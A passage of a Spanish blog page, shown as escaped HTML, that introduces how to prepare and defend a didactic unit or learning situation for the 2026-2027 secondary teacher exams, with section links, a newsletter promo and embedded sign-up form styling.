justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos explicado\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;cómo elaborar una programación didáctica para las\u0026nbsp;oposiciones de secundaria para las oposiciones de 2026-2027\u003C\/a\u003E, nos vamos a centrar en la elaboración y defensa de las unidades didácticas\/situaciones de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar y antes de empezar, tenemos que tener claro si nos piden elaborar y defender una unidad didáctica o una situación de aprendizaje\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa clave es que va a depender de la comunidad autónoma a la que me presento y para ello debo ver qué dice la convocatoria. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003EImprescindible\u003C\/u\u003E\u003C\/span\u003E la lectura de esta entrada\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-weight: 400;\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E(actualizado ENERO 2026)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(0, 0, 0); color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-weight: normal;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026-2027\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eenero 2026\u003C\/span\u003E)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EEn mi canal de\u0026nbsp;YouTube puedes ver varios vídeos sobre la defensa.\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/@ECONOSUBLIME\"\u003ECanal econosublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan.\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer 